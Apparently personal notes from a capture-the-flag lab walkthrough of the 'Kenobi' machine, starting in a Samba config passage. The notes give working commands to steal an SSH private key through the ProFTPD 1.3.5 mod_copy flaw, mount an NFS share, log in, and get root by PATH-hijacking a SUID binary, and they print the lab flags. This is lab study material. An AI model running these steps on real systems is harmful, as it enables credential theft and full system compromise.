; browseable = no
; create mask = 0600
; directory mask = 0700
[printers]
comment = All Printers
browseable = no
path = /var/spool/samba
printable = yes
guest ok = no
read only = yes
create mask = 0700
Windows clients look for this share name as a source of downloadable
printer drivers
[print$]
comment = Printer Drivers
path = /var/lib/samba/printers
browseable = yes
read only = yes
guest ok = no
Uncomment to allow remote administration of Windows print drivers.
You may need to replace 'lpadmin' with the name of the group your
admin users are members of.
Please note that you also need to set appropriate Unix permissions
to the drivers directory for these users to have write rights in it
; write list = root, @lpadmin
[anonymous]
path = /home/kenobi/share
browseable = yes
read only = yes
guest ok = yes
nc 10.10.76.140 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.76.140]
searchsploit ProFTPD 1.3.5
21:40:48
Exploit Title | Path
ProFTPd 1.3.5 - 'mod_copy' Command Execution (Metasploit) | linux/remote/37262.rb
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution | linux/remote/36803.py
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution (2) | linux/remote/49908.py
ProFTPd 1.3.5 - File Copy | linux/remote/36742.txt
Shellcodes: No Results
Papers: No Results
Want to grab his private key to connect into his system. Can exploiut the mod_copy module on this version of ProFTPD to move his private key to the publicly accessible /var folder
nc 10.10.76.140 21
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
^C
Now to mount the /var file to my system and grab the key
mkdir /mnt/kenobiNFS
mount 10.10.76.140:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
cd /mnt/kenobiNFS/tmp
cp
Now I need to move the user flag from kenobi's home directory to the tmp folder
nc 10.10.76.140 21
SITE CPFR /home/kenobi/user.txt
SITE CPTO /var/tmp/user.txt
^C
cat /home/kali/OSCP/Kenobi/user.txt
d0b0f3f53b6caa532a83915e19224899
Access
sudo chmod 600 id_rsa
ssh -i id_rsa [email protected]
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
- Documentation: https://help.ubuntu.com
- Management: https://landscape.canonical.com
- Support: https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep 4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo ".
See "man sudo_root" for details.
kenobi@kenobi:$ whoami$ hostnamectl
kenobi
kenobi@kenobi:
Static hostname: kenobi
Icon name: computer-vm
Chassis: vm
Machine ID: abda1bc6784553d38e5217dd5d6f7949
Boot ID: 1536dbb993604e9986c4141ef90e19f5
Virtualization: xen
Operating System: Ubuntu 16.04.6 LTS
Kernel: Linux 4.8.0-58-generic
Architecture: x86-64
Priv Esc
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} ; 2>/dev/null
-rwsr-xr-x 1 root root 94240 May 8 2019 /sbin/mount.nfs
-rwsr-xr-x 1 root root 14864 Jan 15 2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-- 1 root messagebus 42992 Jan 12 2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-sr-x 1 root root 98440 Jan 29 2019 /usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 10232 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 428240 Jan 31 2019 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 38984 Jun 14 2017 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x 1 root root 49584 May 16 2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 32944 May 16 2017 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 23376 Jan 15 2019 /usr/bin/pkexec
-rwsr-xr-x 1 root root 54256 May 16 2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 32944 May 16 2017 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 75304 May 16 2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 8880 Sep 4 2019 /usr/bin/menu
-rwsr-xr-x 1 root root 136808 Jul 4 2017 /usr/bin/sudo
-rwsr-xr-x 1 root root 40432 May 16 2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 39904 May 16 2017 /usr/bin/newgrp
-rwsr-xr-x 1 root root 27608 May 16 2018 /bin/umount
-rwsr-xr-x 1 root root 30800 Jul 12 2016 /bin/fusermount
-rwsr-xr-x 1 root root 40152 May 16 2018 /bin/mount
-rwsr-xr-x 1 root root 44168 May 7 2014 /bin/ping
-rwsr-xr-x 1 root root 40128 May 16 2017 /bin/su
-rwsr-xr-x 1 root root 44680 May 7 2014 /bin/ping6
Running menu program
./menu
- status check
- kernel version
- ifconfig
** Enter your choice :2
4.8.0-58-generic
So since it runs as root because of SUID and it runs programs to find these outputs then changing the filenames of sh should give us a terminal with su priv
cd /tmp //move to a folder with write access
echo /bin/sh > curl //make the contents of curl run sh as a script
chmod 777 curl //Give perms to the new script
export PATH=/tmp:$PATH //make the tmp directory part of PATH to be globally accessable
/usr/bin/menu //run the modified menu program #1 option
whoami
root
![[Pasted image 20231031021859.png]]
flag: 177b3cd8562289f37382721c28381f02






